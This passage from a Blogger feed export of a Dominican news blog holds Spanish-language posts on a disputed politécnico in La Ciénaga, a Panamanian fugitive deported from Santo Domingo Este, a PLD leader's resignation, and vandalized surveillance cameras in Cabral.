FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s72-c\/carlos-manuel-then-rojas.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-4508552004821678408"},"published":{"$t":"2025-08-30T09:59:00.001-07:00"},"updated":{"$t":"2025-08-30T09:59:37.428-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipal"}],"title":{"type":"text","$t":"Niega existencia de politécnico en La Ciénaga"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan\u003EFranklin Jiménez Féliz, presidente de la filial ADP en el municipio costero, solicita al presidente de la República Luis Abinader y disponer investigación para edificar a la opinión publica, sobre todo local, que está desconcertada\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz.jpg\"\u003E\u003Cdiv\u003E\u003Cimg width=\"750\" height=\"375\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-750x375.jpg\" alt=\"Niega existencia de politécnico en La Ciénaga\" loading=\"lazy\" sizes=\"363px\" srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-750x375.jpg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-360x180.jpg 360w\"\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/www.facebook.com\/sharer.php?u=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Facebook\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/twitter.com\/intent\/tweet?text=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga\u0026amp;url=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Twitter\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/shareArticle?url=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\u0026amp;title=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga\" rel=\"nofollow\" aria-label=\"Share on Linkedin\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?text=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga%0Ahttps%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Whatsapp\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/2025\/08\/30\/niega-existencia-de-politecnico-en-la-cienaga\/#\" aria-label=\"Share on another social media platform\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan\u003EReylin Danilo Féliz Guevara\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEl presidente municipal de la filial de la Asociación Dominicana de Profesores (ADP), en el municipio La Ciénaga, zona costera de la provincia Barahona, dijo desconocer que en esa localidad el gobierno, a través del Ministerio de Educación (Minerd), construyera un politécnico, el cual inauguraría este fin de semana el presidente de la República Luis Abinader.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003ELEA EL COMUNICADO DE LA FILIAL ADP LA CIÉNAGA\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/COMUNICADO-ADP-LA-CIENAGA.docx\"\u003ECOMUNICADO ADP LA CIENAGA\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EA través de un comunicado enviado a los medios, el presidente local del gremio magisterial, Franklin Jiménez Féliz, aclara al presidente Abinader que en el citado municipio costero “no existe actualmente ningún centro politécnico” como el anunciado por diversos medios de comunicación y cuya inauguración, según se informa, está prevista para este domingo 30 de agosto.\u003C\/p\u003E\u003Cp\u003E“Queremos expresar nuestra profunda preocupación por la difusión de esta información que no corresponde a la realidad de nuestra comunidad. En La Ciénaga no se ha construido ni se encuentra en proceso de construcción ninguna institución educativa de carácter politécnico”, afirma Jiménez Féliz.\u003C\/p\u003E\u003Cp\u003EEl dirigente del profesorado local, asegura que esta información (noticia) ha generado expectativas que podrían afectar la credibilidad de las autoridades y la confianza de la población.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/4508552004821678408\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/niega-existencia-de-politecnico-en-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4508552004821678408"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4508552004821678408"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/niega-existencia-de-politecnico-en-la.html","title":"Niega existencia de politécnico en La Ciénaga"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2834206792546993963"},"published":{"$t":"2025-08-20T08:27:00.000-07:00"},"updated":{"$t":"2025-08-20T08:27:55.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Capturan en SDE y deportan a uno de los fugitivos más buscados en Panamá"},"content":{"type":"html","$t":"\u003Cp\u003ETOMADA DE PANORAMA\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s1024\/FOTO%201.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s320\/FOTO%201.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003ENacional.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; float: none; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003EUnidades especiales de la Dirección Nacional de\nControl de Drogas (DNCD) e Inspectores de Migración (DGM), apoyados por la\nPolicía de Panamá, la Interpol y agentes de la Administración de Control de\nDrogas, (DEA), arrestaron a un panameño, vinculado una estructura criminal en\nese país, dedicada a los delitos de tráfico de drogas y blanqueo de capitales.\u003C\/span\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EMediante\nuna labor de vigilancia y seguimiento, los equipos de la DNCD, ejecutaron un\noperativo de búsqueda y captura en la calle Verbo de Dios esquina calle\nEstrella del Ote, municipio Santo Domingo Este, provincia Santo Domingo, donde\narrestaron al panameño Eduardo Lionel Martínez Collins (Ameba).\u003C\/span\u003E \u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EEl extranjero, quien\nse encontraba entre uno de los fugitivos más buscados en su país, era parte de\nuna estructura criminal denominada Operación Jericó; y tenía en su contra una\nalerta de difusión Roja por parte de la Policía Internacional (Interpol), por\nlos cargos de delitos contra la seguridad colectiva, conspiración para cometer\ndelitos relacionados con drogas y blanqueo de capitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E“El\npanameño de 43 años, también tiene una orden de captura internacional de la\nFiscalía Superior Metropolitana de Panamá por homicidio y feminicidio”,\nindicaron las autoridades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EEl\npeligroso fugitivo fue trasladado bajo estrictas medidas de seguridad al\nAeropuerto Internacional de Las Américas, JFPG, por unidades tácticas de la\nDNCD, donde fue entregado a oficiales panameños que lo trasladaron en un vuelo\ncomercial hacia su pais, para responder las acusaciones que pesan en su contra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EMartinez\nCollins, fue deportado a Panamá, dando cumplimiento a lo establecido en la ley\nNo. 285-04, sobre Migración, en su artículo No. 15, donde establece que no\nserán admitidos en el territorio nacional extranjeros con antecedentes penales\no prófugos de la justicia de su país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003ELa\ncaptura y posterior deportación del extranjero es parte del firme compromiso de\nla República Dominicana, en seguir mejorando las capacidades operativas, con\nlos países aliados, en la lucha contra el narcotráfico y la criminalidad\norganizada transnacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2834206792546993963\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/capturan-en-sde-y-deportan-uno-de-los.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2834206792546993963"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2834206792546993963"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/capturan-en-sde-y-deportan-uno-de-los.html","title":"Capturan en SDE y deportan a uno de los fugitivos más buscados en Panamá"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s72-c\/FOTO%201.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6365265116078563814"},"published":{"$t":"2025-08-20T07:44:00.000-07:00"},"updated":{"$t":"2025-08-20T07:45:41.581-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"politica"}],"title":{"type":"text","$t":"Omar Guevara renuncia del PLD, después de más de tres décadas de militancia"},"content":{"type":"html","$t":"\u003Cdiv class=\"featured-area\" style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 13px; line-height: 1; list-style: none; margin: 0px 0px 30px; outline: none; padding: 0px; position: relative;\"\u003E\u003Cdiv class=\"featured-area-inner\" style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cfigure class=\"single-featured-image\" style=\"border: 0px; box-sizing: border-box; line-height: 0; list-style: none; margin: 0px; outline: none; padding: 0px; position: relative;\"\u003E\u003Cimg alt=\"\" class=\"attachment-jannah-image-post size-jannah-image-post wp-post-image\" data-main-img=\"1\" decoding=\"async\" fetchpriority=\"high\" height=\"772\" sizes=\"(max-width: 642px) 100vw, 642px\" src=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1.jpeg\" srcset=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1.jpeg 642w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1-249x300.jpeg 249w\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; outline: none; padding: 0px; width: 993.862px;\" width=\"642\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f7f7f7; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; font-weight: 600;\"\u003E\u0026nbsp;Santo Domingo. – El dirigente político Omar Guevara M.A. presentó este miércoles su renuncia irrevocable al Partido de la Liberación Dominicana (PLD) y a su posición de miembro del Comité Central, poniendo fin a una trayectoria de más de 30 años dentro de la organización.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003EEn una carta dirigida al\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;presidente del PLD, Danilo Medina,\u003C\/span\u003E\u0026nbsp;y entregada a través de\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;la Secretaría General\u003C\/span\u003E, Guevara manifestó que tomó la decisión con profundo respeto y gratitud hacia sus compañeros de partido, a quienes agradeció el respaldo y las enseñanzas recibidas durante su vida política.\u003C\/p\u003E\u003Cp style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E“En este tiempo he entregado lo mejor de mí, con la convicción de servir al pueblo dominicano y aportar desde cada espacio que se me permitió. Me retiro con la satisfacción de haber actuado siempre con responsabilidad, honestidad y amor por la patria”, expresó en su misiva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEl dirigente resaltó que se despide del PLD\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E“con el corazón en paz, contento de haber entregado mi esfuerzo y mis mejores años a una causa que me permitió crecer como ser humano y como servidor público”.\u003C\/span\u003E\u0026nbsp;Asimismo, afirmó que se lleva consigo recuerdos valiosos, amistades verdaderas y la firme convicción de seguir trabajando con compromiso y pasión por el bienestar de la nación.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003EFinalmente, Guevara agradeció a Dios, a sus compañeros del partido y a la sociedad dominicana por haberle permitido servir, reiterando que continuará aportando desde otros espacios en favor del país.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003E\u003Cimg alt=\"\" class=\"alignnone size-medium wp-image-466289\" decoding=\"async\" height=\"300\" loading=\"lazy\" sizes=\"(max-width: 224px) 100vw, 224px\" src=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-224x300.jpeg\" srcset=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-224x300.jpeg 224w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-765x1024.jpeg 765w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-768x1027.jpeg 768w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-1148x1536.jpeg 1148w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2.jpeg 1196w\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; outline: none; padding: 0px;\" width=\"224\" \/\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003ETOMADO DE EL PREGONERO\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6365265116078563814\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/omar-guevara-presenta-renuncia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6365265116078563814"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6365265116078563814"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/omar-guevara-presenta-renuncia.html","title":"Omar Guevara renuncia del PLD, después de más de tres décadas de militancia"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2510248499809531009"},"published":{"$t":"2025-08-20T07:25:00.000-07:00"},"updated":{"$t":"2025-08-20T07:25:40.228-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"𝐀𝐥𝐜𝐚𝐥𝐝í𝐚 𝐝𝐞 𝐂𝐚𝐛𝐫𝐚𝐥 𝐬𝐨𝐦𝐞𝐭𝐞𝐫á 𝐚 𝐥𝐚 𝐣𝐮𝐬𝐭𝐢𝐜𝐢𝐚 𝐚 𝐝𝐞𝐬𝐚𝐩𝐫𝐞𝐧𝐬𝐢𝐯𝐨𝐬 𝐪𝐮𝐞 𝐝𝐞𝐬𝐭𝐫𝐮𝐲𝐞𝐫𝐨𝐧 𝐜á𝐦𝐚𝐫𝐚𝐬 𝐝𝐞 𝐯𝐢𝐠𝐢𝐥𝐚𝐧𝐜𝐢𝐚"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s1599\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"934\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s320\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg\" width=\"187\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E𝐂𝐚𝐛𝐫𝐚𝐥, \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐁𝐚𝐫𝐚𝐡𝐨𝐧𝐚\u003C\/span\u003E.–\nLa \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐀𝐥𝐜𝐚𝐥𝐝\u003C\/span\u003Eí\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐚\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐝𝐞\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐂𝐚𝐛𝐫𝐚𝐥\u003C\/span\u003E\ninformó que presentará una querella formal contra los desaprensivos que\ndestruyeron parte del moderno sistema de cámaras de vigilancia instalado en\ndistintos puntos del municipio para reforzar la seguridad ciudadana.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ELas autoridades locales explicaron que las cámaras fueron\ncolocadas en lugares estratégicos y son monitoreadas de manera constante por un\nequipo especializado de la institución, con la finalidad de preservar la paz y\nla tranquilidad de la población.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EEl alcalde \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐑𝐨𝐥𝐛𝐢𝐤\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐔𝐫𝐛\u003C\/span\u003Eá\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐞𝐳\u003C\/span\u003E\ncalificó el hecho como una acción vandálica que atenta contra el orden público\ny aseguró que los responsables ya han sido identificados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“Como Alcaldía asumimos el compromiso de garantizar la\nseguridad, la paz y la tranquilidad de nuestros munícipes. No permitiremos que\nnadie altere la convivencia pacífica. Los responsables serán apresados y\nsometidos a la justicia”, expresó 